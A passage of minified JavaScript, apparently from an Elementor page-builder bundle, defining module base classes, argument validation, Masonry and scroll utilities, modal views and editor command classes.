window&&window.requestAnimationFrame?window.requestAnimationFrame:createQueueWithTimer(10),autoBatchEnhancer=function(C){return void 0===C&&(C={type:"raf"}),function(T){return function(){for(var B=[],q=0;q<arguments.length;q++)B[q]=arguments[q];var H=T.apply(void 0,B),L=!0,V=!1,$=!1,U=new Set,W="tick"===C.type?We:"raf"===C.type?Ke:"callback"===C.type?C.queueNotification:createQueueWithTimer(C.timeout),notifyListeners=function(){$=!1,V&&(V=!1,U.forEach((function(C){return C()})))};return Object.assign({},H,{subscribe:function(C){var T=H.subscribe((function(){return L&&C()}));return U.add(C),function(){T(),U.delete(C)}},dispatch:function(C){var T;try{return L=!(null==(T=null==C?void 0:C.meta)?void 0:T[Ue]),(V=!L)&&($||($=!0,W(notifyListeners))),H.dispatch(C)}finally{L=!0}}})}}};F()},90381:(C,T)=>{"use strict";function _createForOfIteratorHelper(C,T){var B="undefined"!=typeof Symbol&&C[Symbol.iterator]||C["@@iterator"];if(!B){if(Array.isArray(C)||(B=function _unsupportedIterableToArray(C,T){if(!C)return;if("string"==typeof C)return _arrayLikeToArray(C,T);var B=Object.prototype.toString.call(C).slice(8,-1);"Object"===B&&C.constructor&&(B=C.constructor.name);if("Map"===B||"Set"===B)return Array.from(C);if("Arguments"===B||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(B))return _arrayLikeToArray(C,T)}(C))||T&&C&&"number"==typeof C.length){B&&(C=B);var q=0,H=function F(){};return{s:H,n:function n(){return q>=C.length?{done:!0}:{done:!1,value:C[q++]}},e:function e(C){throw C},f:H}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var L,V=!0,$=!1;return{s:function s(){B=B.call(C)},n:function n(){var C=B.next();return V=C.done,C},e:function e(C){$=!0,L=C},f:function f(){try{V||null==B.return||B.return()}finally{if($)throw L}}}}function _arrayLikeToArray(C,T){(null==T||T>C.length)&&(T=C.length);for(var B=0,q=new Array(T);B<T;B++)q[B]=C[B];return q}Object.defineProperty(T,"__esModule",{value:!0}),T.default=void 0;T.default=function _default(C,T){var B,q=_createForOfIteratorHelper(T=Array.isArray(T)?T:[T]);try{for(q.s();!(B=q.n()).done;){var H=B.value;if(C.constructor.name===H.prototype[Symbol.toStringTag])return!0}}catch(C){q.e(C)}finally{q.f()}return!1}},42618:(C,T,B)=>{"use strict";var q=B(73203);Object.defineProperty(T,"__esModule",{value:!0}),T.default=void 0;var H=q(B(7501)),L=q(B(78983)),V=q(B(42081)),$=q(B(58724)),U=q(B(71173)),W=q(B(74910)),K=q(B(27597)),X=q(B(90381));function _createSuper(C){var T=function _isNativeReflectConstruct(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(C){return!1}}();return function _createSuperInternal(){var B,q=(0,W.default)(C);if(T){var H=(0,W.default)(this).constructor;B=Reflect.construct(q,arguments,H)}else B=q.apply(this,arguments);return(0,U.default)(this,B)}}var Q=function(C){(0,$.default)(ArgsObject,C);var T=_createSuper(ArgsObject);function ArgsObject(C){var B;return(0,L.default)(this,ArgsObject),(B=T.call(this)).args=C,B}return(0,V.default)(ArgsObject,[{key:"requireArgument",value:function requireArgument(C){var T=arguments.length>1&&void 0!==arguments[1]?arguments[1]:this.args;if(!Object.prototype.hasOwnProperty.call(T,C))throw Error("".concat(C," is required."))}},{key:"requireArgumentType",value:function requireArgumentType(C,T){var B=arguments.length>2&&void 0!==arguments[2]?arguments[2]:this.args;if(this.requireArgument(C,B),(0,H.default)(B[C])!==T)throw Error("".concat(C," invalid type: ").concat(T,"."))}},{key:"requireArgumentInstance",value:function requireArgumentInstance(C,T){var B=arguments.length>2&&void 0!==arguments[2]?arguments[2]:this.args;if(this.requireArgument(C,B),!(B[C]instanceof T||(0,X.default)(B[C],T)))throw Error("".concat(C," invalid instance."))}},{key:"requireArgumentConstructor",value:function requireArgumentConstructor(C,T){var B=arguments.length>2&&void 0!==arguments[2]?arguments[2]:this.args;if(this.requireArgument(C,B),B[C].constructor.toString()!==T.prototype.constructor.toString())throw Error("".concat(C," invalid constructor type."))}}],[{key:"getInstanceType",value:function getInstanceType(){return"ArgsObject"}}]),ArgsObject}(K.default);T.default=Q},10869:(C,T,B)=>{"use strict";var q=B(73203);Object.defineProperty(T,"__esModule",{value:!0}),T.default=T.ForceMethodImplementation=void 0;var H=q(B(42081)),L=q(B(78983)),V=q(B(77266)),$=q(B(58724)),U=q(B(71173)),W=q(B(74910));function _createSuper(C){var T=function _isNativeReflectConstruct(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(C){return!1}}();return function _createSuperInternal(){var B,q=(0,W.default)(C);if(T){var H=(0,W.default)(this).constructor;B=Reflect.construct(q,arguments,H)}else B=q.apply(this,arguments);return(0,U.default)(this,B)}}var K=function(C){(0,$.default)(ForceMethodImplementation,C);var T=_createSuper(ForceMethodImplementation);function ForceMethodImplementation(){var C,B=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},q=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return(0,L.default)(this,ForceMethodImplementation),C=T.call(this,"".concat(B.isStatic?"static ":"").concat(B.fullName,"() should be implemented, please provide '").concat(B.functionName||B.fullName,"' functionality."),q),Object.keys(q).length&&console.error(q),Error.captureStackTrace((0,V.default)(C),ForceMethodImplementation),C}return(0,H.default)(ForceMethodImplementation)}((0,q(B(19952)).default)(Error));T.ForceMethodImplementation=K;T.default=function _default(C){var T=Error().stack.split("\n")[2].trim(),B=T.startsWith("at new")?"constructor":T.split(" ")[1],q={};if(q.functionName=B,q.fullName=B,q.functionName.includes(".")){var H=q.functionName.split(".");q.className=H[0],q.functionName=H[1]}else q.isStatic=!0;throw new K(q,C)}},27597:(C,T,B)=>{"use strict";var q=B(73203);Object.defineProperty(T,"__esModule",{value:!0}),T.default=void 0;var H=q(B(78983)),L=q(B(42081)),V=q(B(51121)),$=q(B(74910)),U=function(C){function InstanceType(){var C=this;(0,H.default)(this,InstanceType);for(var T=this instanceof InstanceType?this.constructor:void 0,B=[];T.__proto__&&T.__proto__.name;)B.push(T.__proto__),T=T.__proto__;B.reverse().forEach((function(T){return C instanceof T}))}return(0,L.default)(InstanceType,null,[{key:C,value:function value(C){var T=(0,V.default)((0,$.default)(InstanceType),Symbol.hasInstance,this).call(this,C);if(C&&!C.constructor.getInstanceType)return T;if(C&&(C.instanceTypes||(C.instanceTypes=[]),T||this.getInstanceType()===C.constructor.getInstanceType()&&(T=!0),T)){var B=this.getInstanceType===InstanceType.getInstanceType?"BaseInstanceType":this.getInstanceType();-1===C.instanceTypes.indexOf(B)&&C.instanceTypes.push(B)}return!T&&C&&(T=C.instanceTypes&&Array.isArray(C.instanceTypes)&&-1!==C.instanceTypes.indexOf(this.getInstanceType())),T}},{key:"getInstanceType",value:function getInstanceType(){elementorModules.ForceMethodImplementation()}}]),InstanceType}(Symbol.hasInstance);T.default=U},1192:(C,T,B)=>{"use strict";var q=B(73203)(B(7501)),H=function Module(){var C,T=jQuery,B=arguments,H=this,L={};this.getItems=function(C,T){if(T){var B=T.split("."),q=B.splice(0,1);if(!B.length)return C[q];if(!C[q])return;return this.getItems(C[q],B.join("."))}return C},this.getSettings=function(T){return this.getItems(C,T)},this.setSettings=function(B,L,V){if(V||(V=C),"object"===(0,q.default)(B))return T.extend(V,B),H;var $=B.split("."),U=$.splice(0,1);return $.length?(V[U]||(V[U]={}),H.setSettings($.join("."),L,V[U])):(V[U]=L,H)},this.getErrorMessage=function(C,T){var B;if("forceMethodImplementation"===C)B="The method '".concat(T,"' must to be implemented in the inheritor child.");else B="An error occurs";return B},this.forceMethodImplementation=function(C){throw new Error(this.getErrorMessage("forceMethodImplementation",C))},this.on=function(C,B){return"object"===(0,q.default)(C)?(T.each(C,(function(C){H.on(C,this)})),H):(C.split(" ").forEach((function(C){L[C]||(L[C]=[]),L[C].push(B)})),H)},this.off=function(C,T){if(!L[C])return H;if(!T)return delete L[C],H;var B=L[C].indexOf(T);return-1!==B&&(delete L[C][B],L[C]=L[C].filter((function(C){return C}))),H},this.trigger=function(C){var B="on"+C[0].toUpperCase()+C.slice(1),q=Array.prototype.slice.call(arguments,1);H[B]&&H[B].apply(H,q);var V=L[C];return V?(T.each(V,(function(C,T){T.apply(H,q)})),H):H},function init(){H.__construct.apply(H,B),function ensureClosureMethods(){T.each(H,(function(C){var T=H[C];"function"==typeof T&&(H[C]=function(){return T.apply(H,arguments)})}))}(),function initSettings(){C=H.getDefaultSettings();var q=B[0];q&&T.extend(!0,C,q)}(),H.trigger("init")}()};H.prototype.__construct=function(){},H.prototype.getDefaultSettings=function(){return{}},H.prototype.getConstructorID=function(){return this.constructor.name},H.extend=function(C){var T=jQuery,B=this,q=function child(){return B.apply(this,arguments)};return T.extend(q,B),(q.prototype=Object.create(T.extend({},B.prototype,C))).constructor=q,q.__super__=B.prototype,q},C.exports=H},36516:(C,T,B)=>{"use strict";var q=B(73203);Object.defineProperty(T,"__esModule",{value:!0}),T.default=void 0;var H=q(B(52640)).default.extend({getDefaultSettings:function getDefaultSettings(){return{container:null,items:null,columnsCount:3,verticalSpaceBetween:30}},getDefaultElements:function getDefaultElements(){return{$container:jQuery(this.getSettings("container")),$items:jQuery(this.getSettings("items"))}},run:function run(){var C=[],T=this.elements.$container.position().top,B=this.getSettings(),q=B.columnsCount;T+=parseInt(this.elements.$container.css("margin-top"),10),this.elements.$items.each((function(H){var L=Math.floor(H/q),V=jQuery(this),$=V[0].getBoundingClientRect().height+B.verticalSpaceBetween;if(L){var U=V.position(),W=H%q,K=U.top-T-C[W];K-=parseInt(V.css("margin-top"),10),K*=-1,V.css("margin-top",K+"px"),C[W]+=$}else C.push($)}))}});T.default=H},20400:(C,T,B)=>{"use strict";var q=B(73203);Object.defineProperty(T,"__esModule",{value:!0}),T.default=void 0;var H=q(B(78983)),L=q(B(42081)),V=function(){function Scroll(){(0,H.default)(this,Scroll)}return(0,L.default)(Scroll,null,[{key:"scrollObserver",value:function scrollObserver(C){var T=0,B={root:C.root||null,rootMargin:C.offset||"0px",threshold:function buildThreshholds(){var C=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0,T=[];if(C>0&&C<=100)for(var B=100/C,q=0;q<=100;q+=B)T.push(q/100);else T.push(0);return T}(C.sensitivity)};return new IntersectionObserver((function handleIntersect(B){var q=B[0].boundingClientRect.y,H=B[0].isIntersecting,L=q<T?"down":"up",V=Math.abs(parseFloat((100*B[0].intersectionRatio).toFixed(2)));C.callback({sensitivity:C.sensitivity,isInViewport:H,scrollPercentage:V,intersectionScrollDirection:L}),T=q}),B)}},{key:"getElementViewportPercentage",value:function getElementViewportPercentage(C){var T=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},B=C[0].getBoundingClientRect(),q=T.start||0,H=T.end||0,L=window.innerHeight*q/100,V=window.innerHeight*H/100,$=B.top-window.innerHeight,U=0-$+L,W=B.top+L+C.height()-$+V,K=Math.max(0,Math.min(U/W,1));return parseFloat((100*K).toFixed(2))}},{key:"getPageScrollPercentage",value:function getPageScrollPercentage(){var C=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},T=arguments.length>1?arguments[1]:void 0,B=C.start||0,q=C.end||0,H=T||document.documentElement.scrollHeight-document.documentElement.clientHeight,L=H*B/100,V=H+L+H*q/100;return(document.documentElement.scrollTop+document.body.scrollTop+L)/V*100}}]),Scroll}();T.default=V},52640:(C,T,B)=>{"use strict";var q=B(73203);Object.defineProperty(T,"__esModule",{value:!0}),T.default=void 0;var H=q(B(1192)).default.extend({elements:null,getDefaultElements:function getDefaultElements(){return{}},bindEvents:function bindEvents(){},onInit:function onInit(){this.initElements(),this.bindEvents()},initElements:function initElements(){this.elements=this.getDefaultElements()}});T.default=H},15955:(C,T,B)=>{"use strict";var q=B(73203);Object.defineProperty(T,"__esModule",{value:!0}),T.default=void 0;var H=q(B(1192)),L=q(B(52640)),V=q(B(42618)),$=q(B(36516)),U=q(B(20400)),W=q(B(10869)),K=window.elementorModules={Module:H.default,ViewModule:L.default,ArgsObject:V.default,ForceMethodImplementation:W.default,utils:{Masonry:$.default,Scroll:U.default}};T.default=K},99107:(C,T,B)=>{"use strict";var q=B(73203);Object.defineProperty(T,"__esModule",{value:!0}),T.default=void 0;var H=q(B(78983)),L=q(B(42081)),V=q(B(58724)),$=q(B(71173)),U=q(B(74910));function _createSuper(C){var T=function _isNativeReflectConstruct(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(C){return!1}}();return function _createSuperInternal(){var B,q=(0,U.default)(C);if(T){var H=(0,U.default)(this).constructor;B=Reflect.construct(q,arguments,H)}else B=q.apply(this,arguments);return(0,$.default)(this,B)}}var W=function(C){(0,V.default)(_default,C);var T=_createSuper(_default);function _default(){return(0,H.default)(this,_default),T.apply(this,arguments)}return(0,L.default)(_default,[{key:"className",value:function className(){return"elementor-templates-modal__header"}},{key:"getTemplate",value:function getTemplate(){return"#tmpl-elementor-templates-modal__header"}},{key:"regions",value:function regions(){return{logoArea:".elementor-templates-modal__header__logo-area",tools:"#elementor-template-library-header-tools",menuArea:".elementor-templates-modal__header__menu-area"}}},{key:"ui",value:function ui(){return{closeModal:".elementor-templates-modal__header__close"}}},{key:"events",value:function events(){return{"click @ui.closeModal":"onCloseModalClick"}}},{key:"templateHelpers",value:function templateHelpers(){return{closeType:this.getOption("closeType")}}},{key:"onCloseModalClick",value:function onCloseModalClick(){this._parent._parent._parent.hideModal()}}]),_default}(Marionette.LayoutView);T.default=W},56525:(C,T,B)=>{"use strict";var q=B(73203);Object.defineProperty(T,"__esModule",{value:!0}),T.default=void 0;var H=q(B(78983)),L=q(B(42081)),V=q(B(58724)),$=q(B(71173)),U=q(B(74910)),W=q(B(99107)),K=q(B(31352)),X=q(B(20311));function _createSuper(C){var T=function _isNativeReflectConstruct(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(C){return!1}}();return function _createSuperInternal(){var B,q=(0,U.default)(C);if(T){var H=(0,U.default)(this).constructor;B=Reflect.construct(q,arguments,H)}else B=q.apply(this,arguments);return(0,$.default)(this,B)}}var Q=function(C){(0,V.default)(_default,C);var T=_createSuper(_default);function _default(){return(0,H.default)(this,_default),T.apply(this,arguments)}return(0,L.default)(_default,[{key:"el",value:function el(){return this.getModal().getElements("widget")}},{key:"regions",value:function regions(){return{modalHeader:".dialog-header",modalContent:".dialog-lightbox-content",modalLoading:".dialog-lightbox-loading"}}},{key:"initialize",value:function initialize(){this.modalHeader.show(new W.default(this.getHeaderOptions()))}},{key:"getModal",value:function getModal(){return this.modal||this.initModal(),this.modal}},{key:"initModal",value:function initModal(){var C={className:"elementor-templates-modal",closeButton:!1,draggable:!1,hide:{onOutsideClick:!1,onEscKeyPress:!1}};jQuery.extend(!0,C,this.getModalOptions()),this.modal=elementorCommon.dialogsManager.createWidget("lightbox",C),this.modal.getElements("message").append(this.modal.addElement("content"),this.modal.addElement("loading")),C.draggable&&this.draggableModal()}},{key:"showModal",value:function showModal(){this.getModal().show()}},{key:"hideModal",value:function hideModal(){this.getModal().hide()}},{key:"draggableModal",value:function draggableModal(){var C=this.getModal().getElements("widgetContent");C.draggable({containment:"parent",stop:function stop(){C.height("")}}),C.css("position","absolute")}},{key:"getModalOptions",value:function getModalOptions(){return{}}},{key:"getLogoOptions",value:function getLogoOptions(){return{}}},{key:"getHeaderOptions",value:function getHeaderOptions(){return{closeType:"normal"}}},{key:"getHeaderView",value:function getHeaderView(){return this.modalHeader.currentView}},{key:"showLoadingView",value:function showLoadingView(){this.modalLoading.show(new X.default),this.modalLoading.$el.show(),this.modalContent.$el.hide()}},{key:"hideLoadingView",value:function hideLoadingView(){this.modalContent.$el.show(),this.modalLoading.$el.hide()}},{key:"showLogo",value:function showLogo(){this.getHeaderView().logoArea.show(new K.default(this.getLogoOptions()))}}]),_default}(Marionette.LayoutView);T.default=Q},20311:(C,T,B)=>{"use strict";var q=B(73203);Object.defineProperty(T,"__esModule",{value:!0}),T.default=void 0;var H=q(B(78983)),L=q(B(42081)),V=q(B(58724)),$=q(B(71173)),U=q(B(74910));function _createSuper(C){var T=function _isNativeReflectConstruct(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(C){return!1}}();return function _createSuperInternal(){var B,q=(0,U.default)(C);if(T){var H=(0,U.default)(this).constructor;B=Reflect.construct(q,arguments,H)}else B=q.apply(this,arguments);return(0,$.default)(this,B)}}var W=function(C){(0,V.default)(_default,C);var T=_createSuper(_default);function _default(){return(0,H.default)(this,_default),T.apply(this,arguments)}return(0,L.default)(_default,[{key:"id",value:function id(){return"elementor-template-library-loading"}},{key:"getTemplate",value:function getTemplate(){return"#tmpl-elementor-template-library-loading"}}]),_default}(Marionette.ItemView);T.default=W},31352:(C,T,B)=>{"use strict";var q=B(73203);Object.defineProperty(T,"__esModule",{value:!0}),T.default=void 0;var H=q(B(78983)),L=q(B(42081)),V=q(B(58724)),$=q(B(71173)),U=q(B(74910));function _createSuper(C){var T=function _isNativeReflectConstruct(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(C){return!1}}();return function _createSuperInternal(){var B,q=(0,U.default)(C);if(T){var H=(0,U.default)(this).constructor;B=Reflect.construct(q,arguments,H)}else B=q.apply(this,arguments);return(0,$.default)(this,B)}}var W=function(C){(0,V.default)(_default,C);var T=_createSuper(_default);function _default(){return(0,H.default)(this,_default),T.apply(this,arguments)}return(0,L.default)(_default,[{key:"getTemplate",value:function getTemplate(){return"#tmpl-elementor-templates-modal__header__logo"}},{key:"className",value:function className(){return"elementor-templates-modal__header__logo"}},{key:"events",value:function events(){return{click:"onClick"}}},{key:"templateHelpers",value:function templateHelpers(){return{title:this.getOption("title")}}},{key:"onClick",value:function onClick(){var C=this.getOption("click");C&&C()}}]),_default}(Marionette.ItemView);T.default=W},83024:(C,T,B)=>{"use strict";var q=B(73203);Object.defineProperty(T,"__esModule",{value:!0}),T.default=void 0;var H=q(B(78983)),L=q(B(42081)),V=q(B(58724)),$=q(B(71173)),U=q(B(74910)),W=q(B(74774)),K=q(B(70170));function _createSuper(C){var T=function _isNativeReflectConstruct(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(C){return!1}}();return function _createSuperInternal(){var B,q=(0,U.default)(C);if(T){var H=(0,U.default)(this).constructor;B=Reflect.construct(q,arguments,H)}else B=q.apply(this,arguments);return(0,$.default)(this,B)}}var X=function(C){(0,V.default)(CommandBase,C);var T=_createSuper(CommandBase);function CommandBase(){return(0,H.default)(this,CommandBase),T.apply(this,arguments)}return(0,L.default)(CommandBase,[{key:"onBeforeRun",value:function onBeforeRun(){var C=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};$e.hooks.runUIBefore(this.command,C)}},{key:"onAfterRun",value:function onAfterRun(){var C=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},T=arguments.length>1?arguments[1]:void 0;$e.hooks.runUIAfter(this.command,C,T)}},{key:"onBeforeApply",value:function onBeforeApply(){var C=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};$e.hooks.runDataDependency(this.command,C)}},{key:"onAfterApply",value:function onAfterApply(){var C=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},T=arguments.length>1?arguments[1]:void 0;$e.hooks.runDataAfter(this.command,C,T)}},{key:"onCatchApply",value:function onCatchApply(C){this.runCatchHooks(C)}},{key:"runCatchHooks",value:function runCatchHooks(C){$e.hooks.runDataCatch(this.command,this.args,C),$e.hooks.runUICatch(this.command,this.args,C)}},{key:"requireContainer",value:function requireContainer(){var C=this,T=arguments.length>0&&void 0!==arguments[0]?arguments[0]:this.args;if(K.default.deprecated("requireContainer()","3.7.0","Extend `$e.modules.editor.CommandContainerBase` or `$e.modules.editor.CommandContainerInternalBase`"),!T.container&&!T.containers)throw Error("container or containers are required.");if(T.container&&T.containers)throw Error("container and containers cannot go together please select one of them.");(T.containers||[T.container]).forEach((function(T){C.requireArgumentInstance("container",elementorModules.editor.Container,{container:T})}))}}],[{key:"getInstanceType",value:function getInstanceType(){return"CommandBase"}}]),CommandBase}(W.default);T.default=X},46867:(C,T,B)=>{"use strict";var q=B(73203);Object.defineProperty(T,"__esModule",{value:!0}),T.default=void 0;var H=q(B(78983)),L=q(B(42081)),V=q(B(58724)),$=q(B(71173)),U=q(B(74910));function _createSuper(C){var T=function _isNativeReflectConstruct(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(C){return!1}}();return function _createSuperInternal(){var B,q=(0,U.default)(C);if(T){var H=(0,U.default)(this).constructor;B=Reflect.construct(q,arguments,H)}else B=q.apply(this,arguments);return(0,$.default)(this,B)}}var W=function(C){(0,V.default)(CommandCallbackBase,C);var T=_createSuper(CommandCallbackBase);function CommandCallbackBase(){return(0,H.default)(this,CommandCallbackBase),T.apply(this,arguments)}return(0,L.default)(CommandCallbackBase,[{key:"apply",value:function apply(){var C=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return this.constructor.getCallback()(C)}}],[{key:"getInstanceType",value:function getInstanceType(){return"CommandCallbackBase"}},{key:"getCallback",value:function getCallback(){return this.registerConfig.callback}}]),CommandCallbackBase}(q(B(83024)).default);T.default=W},74774:(C,T,B)=>{"use strict";var q=B(73203);Object.defineProperty(T,"__esModule",{value:!0}),T.default=void 0;var H=q(B(78983)),L=q(B(42081)),V=q(B(58724)),$=q(B(71173)),U=q(B(74910)),W=q(B(93231)),K=q(B(42618)),X=q(B(70170));function _createSuper(C){var T=function _isNativeReflectConstruct(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(C){return!1}}();return function _createSuperInternal(){var B,q=(0,U.default)(C);if(T){var H=(0,U.default)(this).constructor;B=Reflect.construct(q,arguments,H)}else B=q.apply(this,arguments);return(0,$.default)(this,B)}}var Q=function(C){(0,V.default)(CommandInfra,C);var T=_createSuper(CommandInfra);function CommandInfra(){var C,B=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};if((0,H.default)(this,CommandInfra),!(C=T.call(this,B)).constructor.registerConfig)throw RangeError("Doing it wrong: Each command type should have `registerConfig`.");return C.command=C.constructor.getCommand(),C.component=C.constructor.getComponent(),C.initialize(B),B=C.args,C.validateArgs(B),C}return(0,L.default)(CommandInfra,[{key:"currentCommand",get:function get(){return X.default.deprecated("this.currentCommand","3.7.0","this.command"),this.command}},{key:"initialize",value:function initialize(){}},{key:"validateArgs",value:function validateArgs(){}},{key:"apply",value:function apply(){elementorModules.ForceMethodImplementation()}},{key:"run",value:function run(){return this.apply(this.args)}},{key:"onBeforeRun",value:function onBeforeRun(){}},{key:"onAfterRun",value:function onAfterRun(){}},{key:"onBeforeApply",value:function onBeforeApply(){}},{key:"onAfterApply",value:function onAfterApply(){}},{key:"onCatchApply",value:function onCatchApply(C){}}],[{key:"getInstanceType",value:function getInstanceType(){return"CommandInfra"}},{key:"getInfo",value:function getInfo(){return{}}},{key:"getCommand",value:function getCommand(){return this.registerConfig.command}},{key:"getComponent",value:function getComponent(){return this.registerConfig.component}},{key:"setRegisterConfig",value:function setRegisterConfig(C){this.registerConfig=Object.freeze(C)}}]),CommandInfra}(K.default);T.default=Q,(0,W.default)(Q,"registerConfig",null)},25683:(C,T,B)=>{"use strict";var q=B(73203);Object.defineProperty(T,"__esModule",{value:!0}),T.default=T.Close=void 0;var H=q(B(78983)),L=q(B(42081)),V=q(B(58724)),$=q(B(71173)),U=q(B(74910));function _createSuper(C){var T=function _isNativeReflectConstruct(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(C){return!1}}();return function _createSuperInternal(){var B,q=(0,U.default)(C);if(T){var H=(0,U.default)(this).constructor;B=Reflect.construct(q,arguments,H)}else B=q.apply(this,arguments);return(0,$.default)(this,B)}}var W=function(C){(0,V.default)(Close,C);var T=_createSuper(Close);function Close(){return(0,H.default)(this,Close),T.apply(this,arguments)}return(0,L.default)(Close,[{key:"apply",value:function apply(){this.component.close()}}]),Close}(q(B(83024)).default);T.Close=W;var K=W;T.default=K},53832:(C,T,B)=>{"use strict";Object.defineProperty(T,"__esModule",{value:!0}),Object.defineProperty(T,"Close",{enumerable:!0,get:function get(){return q.Close}}),Object.defineProperty(T,"Open",{enumerable:!0,get:function get(){return H.Open}}),Object.defineProperty(T,"Toggle",{enumerable:!0,get:function get(){return L.Toggle}});var q=B(25683),H=B(57273),L=B(7493)},57273:(C,T,B)=>{"use strict";var q=B(73203);Object.defineProperty(T,"__esModule",{value:!0}),T.default=T.Open=void 0;var H=q(B(78983)),L=q(B(42081)),V=q(B(58724)),$=q(B(71173)),U=q(B(74910));function _createSuper(C){var T=function _isNativeReflectConstruct(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(C){return!1}}();return function _createSuperInternal(){var B,q=(0,U.default)(C);if(T){var H=(0,U.default)(this).constructor;B=Reflect.construct(q,arguments,H)}else B=q.apply(this,arguments);return(0,$.default)(this,B)}}var W=function(C){(0,V.default)(Open,C);var T=_createSuper(Open);function Open(){return(0,H.default)(this,Open),T.apply(this,arguments)}return(0,L.default)(Open,[{key:"apply",value:function apply(){$e.route(this.component.getNamespace())}}]),Open}(q(B(83024)).default);T.Open=W;var K=W;T.default=K},7493:(C,T,B)=>{"use strict";var q=B(73203);Object.defineProperty(T,"__esModule",{value:!0}),T.default=T.Toggle=void 0;var H=q(B(78983)),L=q(B(42081)),V=q(B(58724)),$=q(B(71173)),U=q(B(74910));function _createSuper(C){var T=function _isNativeReflectConstruct(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(C){return!1}}();return function _createSuperInternal(){var B,q=(0,U.default)(C);if(T){var H=(0,U.default)(this).constructor;B=Reflect.construct(q,arguments,H)}else B=q.apply(this,arguments);return(0,$.default)(this,B)}}var W=function(C){(0,V.default)(Toggle,C);var T=_createSuper(Toggle);function Toggle(){return(0,H.default)(this,Toggle),T.apply(this,arguments)}return(0,L.default)(Toggle,[{key:"apply",value:function apply(){this.component.isOpen?this.component.close():$e.route(this.component.getNamespace())}}]),Toggle}(q(B(83024)).default);T.Toggle=W;var K=W;T.default=K},19263:(C,T,B)=>{"use strict";var q=B(73203);Object.defineProperty(T,"__esModule",{value:!0}),T.default=void 0;var H=q(B(93231)),L=q(B(40131)),V=q(B(78983)),$=q(B(42081)),U=q(B(58724)),W=q(B(71173)),K=q(B(74910)),X=q(B(46867)),Q=B(85202),G=q(B(1192)),J=q(B(40647)),Z=q(B(70170));function ownKeys(C,T){var B=Object.keys(C);if(Object.getOwnPropertySymbols){var q=Object.getOwnPropertySymbols(C);T&&(q=q.filter((function(T){return Object.getOwnPropertyDescriptor(C,T).enumerable}))),B.push.apply(B,q)}return B}function _objectSpread(C){for(var T=1;T<arguments.length;T++){var B=null!=arguments[T]?arguments[T]:{};T%2?ownKeys(Object(B),!0).forEach((function(T){(0,H.default)(C,T,B[T])})):Object.getOwnPropertyDescriptors?Object.defineProperties(C,Object.getOwnPropertyDescriptors(B)):ownKeys(Object(B)).forEach((function(T){Object.defineProperty(C,T,Object.getOwnPropertyDescriptor(B,T))}))}return C}function _createSuper(C){var T=function _isNativeReflectConstruct(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(C){return!1}}();return function _createSuperInternal(){var B,q=(0,K.default)(C);if(T){var H=(0,K.default)(this).constructor;B=Reflect.construct(q,arguments,H)}else B=q.apply(this,arguments);return(0,W.default)(this,B)}}var Y=function(C){(0,U.default)(ComponentBase,C);var T=_createSuper(ComponentBase);function ComponentBase(){return(0,V.default)(this,ComponentBase),T.apply(this,arguments)}return(0,$.default)(ComponentBase,[{key:"__construct",value:function __construct(){var C=arguments.length>0&&void 